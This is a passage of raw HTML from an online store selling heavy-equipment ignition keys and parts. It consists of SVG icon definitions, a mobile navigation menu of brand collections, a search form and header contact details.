M208.05,302.168h-39.839c-1.089-0.02-2.688,0.231-3.417-2.332c-0.926-3.254-2.223-7.725-2.223-7.725l-31.223-109.99   c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246   l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521C209.812,301.356,209.023,302.153,208.05,302.168z M309.718,182.025   l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05c-0.845,0-1.563-0.576-1.748-1.398L233.14,182.021   c-0.119-0.53,0.009-1.079,0.352-1.506c0.341-0.425,0.85-0.669,1.395-0.669h73.084c0.546,0,1.055,0.244,1.397,0.672   C309.71,180.942,309.837,181.493,309.718,182.025z M411.511,182.125l-33.709,118.742c-0.218,0.767-0.926,1.304-1.722,1.304h-41.227   c-0.547,0-1.056-0.244-1.396-0.67c-0.342-0.427-0.469-0.979-0.351-1.511l26.517-118.745c0.181-0.81,0.916-1.398,1.748-1.398h48.417   c0.558,0,1.091,0.265,1.427,0.71C411.553,181.001,411.662,181.587,411.511,182.125z"></path></svg></symbol><symbol id="global__symbols-cart-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.255 504.254"><g><g><path d="M283.863,374.637c0-2.2,0.07-4.383,0.195-6.553c-51.003-3.162-98.544-5.461-98.544-5.461l-5.595-21.894h109.17 c7.779-24.556,23.771-45.49,44.74-59.563l25.794-115.506c0.181-0.81,0.916-1.398,1.748-1.398h48.417 c0.558,0,1.091,0.265,1.427,0.71c0.337,0.446,0.446,1.033,0.295,1.569l-27.327,96.262c4-0.432,8.062-0.66,12.177-0.66 c12.307,0,24.154,1.992,35.248,5.662l30.268-106.625h16.88c14.083,0,25.5-11.417,25.5-25.5s-11.417-25.6-25.5-25.6l-363.982,0.037 L99.517,57.593c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,27.008c-2.012-0.544-4.081-0.82-6.149-0.82 c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987 l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184c0,19.18,15.604,34.783,34.783,34.783 c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h99.129C285.957,399.418,283.863,387.268,283.863,374.637z M233.492,164.931c0.341-0.425,0.85-0.669,1.395-0.669h73.085c0.546,0,1.055,0.244,1.397,0.672 c0.341,0.425,0.468,0.975,0.349,1.508l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05 c-0.845,0-1.563-0.576-1.748-1.398l-21.516-118.748C233.022,165.907,233.149,165.359,233.492,164.931z M164.42,283.377 c-0.255-0.9-33.072-116.839-33.072-116.839c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418 c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521 c0,0.979-0.788,1.775-1.762,1.791h-41.273C165.27,286.584,164.675,284.279,164.42,283.377z"/><g><path d="M401.629,283.077c-53.846,0-97.496,43.65-97.496,97.495s43.65,97.495,97.496,97.495c53.845,0,97.494-43.65,97.494-97.495 S455.474,283.077,401.629,283.077z M455.625,395.573h-39.248v38.996c0,8.285-6.716,15-15,15s-15-6.715-15-15v-38.996h-38.746 c-8.283,0-15-6.717-15-15.001s6.717-15,15-15h38.746v-38.997c0-8.283,6.716-15,15-15s15,6.717,15,15v38.997h39.248 c8.285,0,15,6.716,15,15S463.91,395.573,455.625,395.573z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M14.7,0.5c-4.8,0-8.8,3.9-8.8,8.8c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8C23.5,4.4,19.6,0.5,14.7,0.5z M14.7,15.5c-3.4,0-6.2-2.8-6.2-6.2c0-3.4,2.8-6.2,6.2-6.2c3.4,0,6.2,2.8,6.2,6.2C20.9,12.7,18.1,15.5,14.7,15.5z"/></g><path d="M7.3,16l-1.6,1.6l-0.1-0.1c-0.5-0.5-1.3-0.5-1.8,0l-3,3c-0.5,0.5-0.5,1.3,0,1.8l0.9,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.6-0.1,0.9-0.4l3-3c0.5-0.5,0.5-1.3,0-1.8l-0.1-0.1L8,16.7c0.2-0.2,0.2-0.5,0-0.7C7.8,15.8,7.5,15.8,7.3,16z"/></g></svg></symbol>
    <symbol id="global__symbols-filter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M1,4.3h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9V2.9c0-1.1-0.9-1.9-1.9-1.9H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5C0.5,4,0.7,4.3,1,4.3z"/><path d="M13.6,5.4c0.3,0,0.5-0.2,0.5-0.5V2.6c0-0.3-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5V5C13.1,5.2,13.4,5.4,13.6,5.4z"/><path d="M15.5,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5C15.8,5.4,16,5.2,16,5V2.6C16,2.4,15.8,2.1,15.5,2.1z"/><path d="M17.4,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V2.6C17.9,2.4,17.6,2.1,17.4,2.1z"/><path d="M19.3,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C19.7,2.4,19.5,2.1,19.3,2.1z"/><path d="M21.1,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C21.6,2.4,21.4,2.1,21.1,2.1z"/><path d="M23,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C23.5,2.4,23.3,2.1,23,2.1z"/><path d="M17.4,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5v-2.3C17.9,10.6,17.6,10.4,17.4,10.4z"/><path d="M19.3,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C19.7,10.6,19.5,10.4,19.3,10.4z"/><path d="M21.1,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C21.6,10.6,21.4,10.4,21.1,10.4z"/><path d="M23,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C23.5,10.6,23.3,10.4,23,10.4z"/><path d="M13.6,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C14.1,18.8,13.9,18.6,13.6,18.6z"/><path d="M15.5,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C16,18.8,15.8,18.6,15.5,18.6z"/><path d="M17.4,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C17.9,18.8,17.6,18.6,17.4,18.6z"/><path d="M19.3,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C19.7,18.8,19.5,18.6,19.3,18.6z"/><path d="M21.1,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C21.6,18.8,21.4,18.6,21.1,18.6z"/><path d="M23,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C23.5,18.8,23.3,18.6,23,18.6z"/><path d="M13,9.2h-1.8c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h8.3v0.4c0,1.1,0.9,1.9,1.9,1.9H13c1.1,0,1.9-0.9,1.9-1.9v-1.8C14.9,10,14.1,9.2,13,9.2z"/><path d="M10.1,17.4H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9v-1.8C12,18.2,11.1,17.4,10.1,17.4z"/></g></svg></symbol>
    <symbol id="global__symbols-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,12L16,22.8l2.8-2.8l-7.6-7.6C11.1,12.3,11,12.1,11,12s0.1-0.3,0.1-0.4L18.8,4L16,1.2L5.2,12z"/></svg></symbol>
    <symbol id="global__symbols-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,20L8,22.8L18.8,12L8,1.2L5.2,4l7.6,7.6c0.1,0.1,0.1,0.2,0.1,0.4s-0.1,0.3-0.1,0.4L5.2,20z"/></svg></symbol>
	<symbol id="global__symbols-comment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M8.5,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7S8.8,9.5,8.5,9.5z"/><path d="M11.4,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S11.8,9.5,11.4,9.5z"/><path d="M14.3,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S14.7,9.5,14.3,9.5z"/></g><g><g><path d="M12.6,22.4c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.3-0.4v-3h-3c-4.8,0-8.8-3.9-8.8-8.7c0-4.8,3.9-8.7,8.8-8.7h4.6c4.8,0,8.7,3.9,8.7,8.7c0,2.6-1.2,5.1-3.2,6.8l-6.3,5.4C12.8,22.4,12.7,22.4,12.6,22.4z M9.1,2.4c-4.3,0-7.8,3.5-7.8,7.8 c0,4.3,3.5,7.8,7.8,7.8h3.5c0.3,0,0.5,0.2,0.5,0.5V21l5.5-4.7c1.8-1.5,2.9-3.7,2.9-6.1c0-4.3-3.5-7.8-7.8-7.8H9.1z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-phone"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><path d="M18.2,22.8L18.2,22.8c-2.6,0-6.6-2.4-10.2-6C4.2,13,1.8,8.8,2,6.3c0-1.6,0.9-3,2.2-3.8c0.5-0.3,1-0.5,1.5-0.6c0.6-0.1,1.3,0.2,1.6,0.8l2.9,4.9c0.4,0.6,0.3,1.3-0.1,1.8C10,9.6,9.7,9.8,9.5,10c0.9,1.1,1.7,2,2.5,2.8c0.8,0.8,1.7,1.6,2.8,2.5c0.2-0.3,0.4-0.5,0.7-0.8c0.5-0.4,1.2-0.5,1.8-0.1l4.9,2.9c0.6,0.3,0.9,1,0.8,1.6c-0.1,0.6-0.3,1.1-0.6,1.5c-0.8,1.3-2.2,2.2-3.9,2.2C18.4,22.8,18.3,22.8,18.2,22.8z M6,2.7c0,0-0.1,0-0.1,0C5.5,2.8,5,3,4.7,3.2C3.6,3.9,2.9,5,2.9,6.3C2.7,8.6,5,12.6,8.6,16.2c3.4,3.4,7.3,5.7,9.6,5.7c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c1.3,0,2.5-0.7,3.1-1.8c0.2-0.4,0.4-0.8,0.5-1.2c0.1-0.3-0.1-0.6-0.3-0.7l-4.9-2.9c-0.2-0.1-0.6-0.1-0.8,0.1c-0.3,0.3-0.6,0.6-0.8,0.9c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0-0.3,0-0.3-0.1c-1.3-1-2.3-2-3.2-2.9c-0.9-0.9-1.8-1.9-2.9-3.2C8.4,10.1,8.4,10,8.4,9.9c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.7-0.5,0.9-0.8C9.7,8.5,9.7,8.2,9.6,8L6.6,3.1C6.5,2.9,6.3,2.7,6,2.7z"/></svg></symbol>
    <symbol id="global__symbols-email"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M12,23.6C5.6,23.6,0.4,18.4,0.4,12S5.6,0.4,12,0.4c6.4,0,11.6,5.2,11.6,11.6S18.4,23.6,12,23.6z M12,1.4C6.1,1.4,1.4,6.1,1.4,12S6.1,22.6,12,22.6c5.9,0,10.6-4.8,10.6-10.6S17.9,1.4,12,1.4z"/></g><g><g><path d="M12,17.8c-3.2,0-5.8-2.6-5.8-5.8c0-3.2,2.6-5.8,5.8-5.8c3.2,0,5.8,2.6,5.8,5.8c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-2.6-2.2-4.8-4.8-4.8c-2.6,0-4.8,2.2-4.8,4.8s2.1,4.8,4.8,4.8c0.3,0,0.5,0.2,0.5,0.5S12.3,17.8,12,17.8z"/></g><g><path d="M12,17.8c-1.8,0-3.6-0.8-4.7-2.4C5.4,12.8,6,9.2,8.6,7.3c2.6-1.9,6.2-1.3,8.1,1.3c0.2,0.2,0.1,0.5-0.1,0.7S16,9.4,15.9,9.2C14.3,7,11.3,6.6,9.2,8.1C7,9.7,6.6,12.7,8.1,14.8c1.6,2.1,4.6,2.6,6.7,1.1c0.2-0.2,0.5-0.1,0.7,0.1c0.2,0.2,0.1,0.5-0.1,0.7C14.4,17.4,13.2,17.8,12,17.8z"/></g><g><path d="M12,14.7c-1.5,0-2.7-1.2-2.7-2.7c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-0.9-0.8-1.7-1.7-1.7c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.3,0,0.5,0.2,0.5,0.5S12.3,14.7,12,14.7z"/></g><g><path d="M12,14.7c-0.4,0-0.8-0.1-1.1-0.2c-0.7-0.3-1.2-0.8-1.4-1.5C9,11.6,9.6,10,11,9.5c0.7-0.3,1.4-0.2,2.1,0.1c0.7,0.3,1.2,0.8,1.4,1.5c0.1,0.3,0,0.5-0.3,0.6c-0.3,0.1-0.5,0-0.6-0.3c-0.2-0.4-0.5-0.8-0.9-1c-0.4-0.2-0.9-0.2-1.3,0c-0.9,0.3-1.3,1.3-1,2.2c0.2,0.4,0.5,0.8,0.9,1c0.4,0.2,0.9,0.2,1.3,0c0.3-0.1,0.5,0,0.6,0.3c0.1,0.3,0,0.5-0.3,0.6C12.7,14.6,12.3,14.7,12,14.7z"/></g><g><path d="M15.7,15.4c-1.1,0-2-0.9-2-2.1v-1.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.2c0,0.6,0.5,1.1,1,1.1c0.6,0,1.1-0.5,1.1-1.1V12c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.4C17.8,14.5,16.9,15.4,15.7,15.4z"/></g><g><path d="M14.2,13c-0.3,0-0.5-0.2-0.5-0.5v-2.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v2.2C14.7,12.8,14.5,13,14.2,13z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-skype"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><g><g><path d="M17.2,23.5L17.2,23.5c-0.8,0-1.6-0.2-2.4-0.5c-0.9,0.2-1.9,0.4-2.8,0.4c-3,0-5.9-1.2-8-3.3c-2.8-2.8-4-7-3-10.9c-1-2.4-0.4-5,1.4-6.8c1.2-1.2,2.8-1.8,4.4-1.8c0.8,0,1.6,0.2,2.4,0.5c0.9-0.2,1.9-0.4,2.8-0.4c3,0,5.9,1.2,8,3.3c2.8,2.8,4,7,3,10.9c1,2.4,0.4,5-1.4,6.8C20.5,22.8,18.9,23.5,17.2,23.5z M14.9,22c0.1,0,0.1,0,0.2,0c0.7,0.3,1.4,0.5,2.2,0.5l0,0c1.4,0,2.7-0.5,3.7-1.5c1.6-1.6,2-3.9,1.1-5.9c0-0.1-0.1-0.2,0-0.3c1-3.6,0-7.5-2.7-10.1c-2-2-4.6-3-7.3-3c-0.9,0-1.9,0.1-2.7,0.4C9.2,2,9,2,8.9,2C7,1.1,4.6,1.5,3,3C1.5,4.6,1.1,6.9,2,8.9C2,9,2,9.2,2,9.3c-1,3.6,0,7.5,2.7,10.1c2,2,4.6,3,7.3,3c0.9,0,1.9-0.1,2.7-0.4C14.8,22,14.8,22,14.9,22z"/></g><g><path d="M12,20.2c-2.7,0-4.9-2.2-4.9-4.9c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1V15c0-0.5-0.4-1-1-1c-0.1,0-0.3,0-0.4,0C9.1,13.8,7.1,11.6,7.1,9V8.7C7.1,6,9.3,3.8,12,3.8c2.7,0,4.9,2.2,4.9,4.9c0,1.1-0.9,2-2,2c-1.1,0-2-0.9-2-2c0-0.5-0.4-1-1-1c-0.5,0-1,0.4-1,1V9c0,0.5,0.4,1,1,1c0.1,0,0.3,0,0.4,0c2.5,0.2,4.5,2.3,4.5,4.9v0.4C16.9,18,14.7,20.2,12,20.2z M9,14.4c-0.5,0-1,0.4-1,1c0,2.2,1.8,3.9,3.9,3.9c2.2,0,3.9-1.8,3.9-3.9V15c0-2-1.6-3.7-3.7-3.9c-0.1,0-0.2,0-0.3,0c-1.1,0-2-0.9-2-2V8.7c0-1.1,0.9-2,2-2s2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-2.2-1.8-3.9-3.9-3.9c-2.2,0-3.9,1.8-3.9,3.9V9c0,2,1.6,3.7,3.6,3.9c0.1,0,0.2,0,0.3,0c1.1,0,2,0.9,2,2v0.4c0,1.1-0.9,2-2,2s-2-0.9-2-2C10,14.8,9.6,14.4,9,14.4z"/></g></g></svg></symbol>
  </svg>
</div><div id="cart_popup" class="mfp-hide cart_popup_wrapper"></div>
<div id="cart_error_popup" class="mfp-hide cart_popup_wrapper alert-info"></div><div class="fixed-product-navigation"></div><div class="standard-body">
    <div id="main" class=""><div id="shopify-section-mobile-nav" class="shopify-section header-mobile-section"><style></style>
<div id="primary-mobile-nav"  data-section-id="mobile-nav" data-section-type="mobile-nav-section">
  <nav class="mobile-nav-wrapper">
    <ul class="mobile-nav">
      <li class="mobile-nav__item">
        <div class="mobile-nav-icon">
          <button type="button"><span></span></button>Close
        </div>
      </li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/">Home</a>
  
</li><li class="mobile-nav__item menu-item-has-children">
  <a class="mobile-nav__link" href="/collections">Shop</a>
  <span class="mobile-child-menu"></span>
<ul class="mobile-nav-sub"><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/equipment-keys-5-packs-save">Equipment Keys - 5 Packs</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/heavy-equipment-ignition-key-10-packs-save-huge-money">Equipment Keys - 10 Packs</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/heavy-equipment-ignition-key-25-packs-save-huge-money">Equipment Keys - 25 Packs</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/heavy-equipment-ignition-key-50-packs-save-huge-money">Equipment Keys - 50 Packs</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/equipment-key-sets">Equipment Key Sets</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/equipment-keys-single">Equipment Keys - Single</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/seats">Seats</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/cab-glass">Cab Glass</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/asv">ASV</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bell">Bell</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bobcat">Bobcat</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/caterpillar">Caterpillar</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/crown">Crown</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/daewoo">Daewoo</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/ditch-witch">Ditch Witch</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/doosan">Doosan</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/dresser">Dresser</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/dynapac">Dynapac</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eagle-picher">Eagle Picher</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/fiat-hitachi">Fiat-Hitachi</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/fiat-kobelco">Fiat-Kobelco</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/ford">Ford</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gehl">Gehl</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gehlmax">Gehlmax</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/genie">Genie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gradall">Gradall</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/hitachi">Hitachi</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/hyster">Hyster</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/hyundai">Hyundai</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/ihi">IHI</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/ingersoll-rand">Ingersoll Rand</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/international-harvester">International Harvester</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/jcb">JCB</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/jlg">JLG</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/john-deere">John Deere</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/kawasaki">Kawasaki</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/key-rings-and-accessories">Key Rings and Accessories</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/kobelco">Kobelco</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/komatsu">Komatsu</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/lay-mor">Lay-Mor</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/link-belt">Link-Belt</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/lull">Lull</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/massey-ferguson">Massey Ferguson</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/mitsubishi">Mitsubishi</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/morooka">Morooka</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/mustang">Mustang</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/new-holland">New Holland</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/nissan-1">Nissan</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/pollak">Pollak</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/samsung">Samsung</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/schaeff">Schaeff</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/schaeff-terex">Schaeff Terex</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/skytrak">Skytrak</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/takeuchi">Takeuchi</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tcm">TCM</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/terex">Terex</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/terramite">Terramite</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/thomas">Thomas</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/toro-dingo">Toro Dingo</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/toyota">Toyota</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/vermeer">Vermeer</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/volvo">Volvo</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/yanmar">Yanmar</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/miscellaneous">Miscellaneous</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/undercarriage">Undercarriage</a>
  
</li></ul></li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/specials">Specials</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/about-us">About Us</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/faqs">FAQ</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/contact">Contact Us</a>
  
</li><li class="mobile-nav__item">
        <a href="/account" class="mobile-nav__link">Login/Register
</a>
      </li><li class="mobile-nav__item">
        <a href="/pages/wishlist" class="mobile-nav__link">Wish List</a>
      </li><li class="mobile-nav__item mobile-nav-language"></li>
    </ul>
  </nav>
  <ul class="mobile-nav-bar">
    <li class="mobile-nav-item mobile-nav-icon">
      <button type="button"><span></span></button>
    </li>
    <li class="mobile-nav-item mobile-nav-search">
      <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-search"></use></svg>
    </li>
    <li class="mobile-nav-item mobile-nav-profile">
      <a href="/account"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></a>
    </li>
    <li class="mobile-nav-item mobile-nav-cart">
      <a href="/cart">
        <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg>
        <span class="total_count_ajax">0</span>
      </a>
    </li>
  </ul>
  <form action="/search" method="get" role="search" class="mobile-nav-search-form">
    <div class="mobile-nav-search-close"><span></span></div>
    <input type="search" name="q" class="input-block-level search-query" placeholder="Search" />
    <div class="autocomplete-results"></div>
    <input type="hidden" name="type" value="product" />
  </form>
  <div class="mobile-nav-logo text-center">
    <div class="container">
      <a href="https://tornadoparts.com" title="Tornado Heavy Equipment Parts"><img src="//tornadoparts.com/cdn/shop/files/logo.png?v=1613569908"  title="Tornado Heavy Equipment Parts" alt="Tornado Heavy Equipment Parts" />
      </a>
    </div>
  </div>
</div>


</div><header class="header-type-2 header-type-7">
  <div class="background-header"></div>

  <div class="slider-header">
    <!-- Top of pages -->
    <div id="top" class="full-width">
      <div class="background-top test"></div>
      <div class="background">
        <div class="shadow"></div>
        <div class="pattern">
          <div class="container">
            <div class="row">
              <!-- Header Left -->
              <div class="col-sm-4" id="header-left">		
                <!-- Logo --><div class="logo">
  <a href="https://tornadoparts.com" title="Tornado Heavy Equipment Parts"><img src="//tornadoparts.com/cdn/shop/files/logo.png?v=1613569908" style="max-width:313px;" title="Tornado Heavy Equipment Parts" alt="Tornado Heavy Equipment Parts" />
 </a>
</div></div>
              <!-- Header Right -->
              <div class="col-sm-8 orderable" id="header-right"><div id="shopify-section-header-top-block" class="shopify-section index-section section-wrapper"><div class=" hidden-xs" data-section-id="header-top-block" data-section-type="topblock-section">
  <div class="top-block-wrapper" id="top-block-wrapper-header-top-block">
  <div class="top-block_container" id="top-block-header-top-block"><div class="html_wrapper" >
            <p class="contact">Call Us Toll Free:<br>
 <span>1.844.202.0123</span></p>
